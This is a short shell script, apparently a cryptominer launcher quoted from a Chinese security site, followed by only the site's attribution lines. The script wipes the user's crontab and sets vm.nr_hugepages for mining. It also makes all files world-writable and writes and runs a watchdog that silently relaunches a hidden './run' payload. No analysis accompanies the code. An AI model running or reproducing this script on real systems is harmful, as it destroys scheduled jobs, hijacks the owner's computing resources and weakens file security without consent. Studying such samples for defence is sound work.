 #!/bin/sh
crontab -r
pwd > dir.dir
dir=$(cat dir.dir)
echo "#!/bin/sh
cd $dir
if test -r $dir/bash.pid; then
pid=\$(cat $dir/bash.pid)
if \$(kill -CHLD \$pid >/dev/null 2>&1)
then
exit 0
fi
fi
./run &>/dev/null" > upd
echo 128 > /proc/sys/vm/nr_hugepages
sysctl -w vm.nr_hugepages=128
chmod u+x upd
chmod 777 *
./upd
安全客（www.anquanke.com）
Ots安全